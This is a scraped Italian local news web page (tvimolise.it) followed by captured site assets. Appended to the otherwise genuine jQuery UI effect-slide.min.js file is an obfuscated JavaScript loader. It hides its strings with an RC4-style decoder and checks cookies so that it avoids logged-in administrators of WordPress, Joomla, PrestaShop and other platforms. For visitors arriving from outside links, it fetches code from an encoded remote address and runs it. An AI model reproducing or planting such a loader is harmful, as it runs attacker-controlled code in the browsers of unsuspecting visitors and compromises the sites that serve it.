icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=RASSEGNA%20STAMPA%20DEL%2015%20DICEMBRE%202022&#038;url=https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=RASSEGNA%20STAMPA%20DEL%2015%20DICEMBRE%202022%20https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/&text=RASSEGNA%20STAMPA%20DEL%2015%20DICEMBRE%202022" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-17-gennaio-2026/">RASSEGNA STAMPA DEL 17 GENNAIO 2026</a></li><li> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6
body_size: 272
content:
.circliful .outer{fill:transparent;stroke:#333;stroke-width:19.8;stroke-dasharray:534;transition:stroke-dashoffset 1s;-webkit-animation-play-state:running;-moz-transform:rotate(-89deg) translateX(-190px)}.circliful .inner{fill:transparent;stroke:orange;stroke-width:20;stroke-dasharray:534;transition:stroke-dashoffset 1s;-webkit-animation-play-state:running;-moz-transform:rotate(-89deg) translateX(-190px);stroke-dashoffset:0}.circliful{overflow:visible !important}.svg-container{width:100%;margin:0 auto;overflow:visible}svg .icon{font-family:FontAwesome}

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3
body_size: 3992
content:
/*!
 * jQuery UI Effects Slide 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(d){"use strict";return d.effects.define("slide","show",function(e,t){var i,o,n=d(this),c={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},s=e.mode,f=e.direction||"left",l="up"===f||"down"===f?"top":"left",p="up"===f||"left"===f,r=e.distance||n["top"==l?"outerHeight":"outerWidth"](!0),u={};d.effects.createPlaceholder(n),i=n.cssClip(),o=n.position()[l],u[l]=(p?-1:1)*r+o,u.clip=n.cssClip(),u.clip[c[f][1]]=u.clip[c[f][0]],"show"===s&&(n.cssClip(u.clip),n.css(l,u[l]),u.clip=i,u[l]=o),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};